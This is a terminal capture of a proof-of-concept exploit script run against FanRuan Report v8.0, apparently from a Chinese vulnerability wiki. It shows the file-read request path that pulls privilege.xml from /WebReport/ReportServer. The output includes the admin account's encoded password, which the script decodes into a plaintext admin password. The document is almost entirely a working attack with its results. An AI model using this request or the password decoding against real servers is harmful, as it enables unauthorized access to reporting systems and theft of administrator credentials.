 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 帆软报表 v8.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标部署页面为: http:// /WebReport/ReportServer
[o] 正在访问: http:// /WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
[o] 目标存在漏洞,读取敏感文件
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
[o] 后台账户密码为:admin AYD$%bi20172017@
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─#
ENCODING
HASHING
ADD HEADER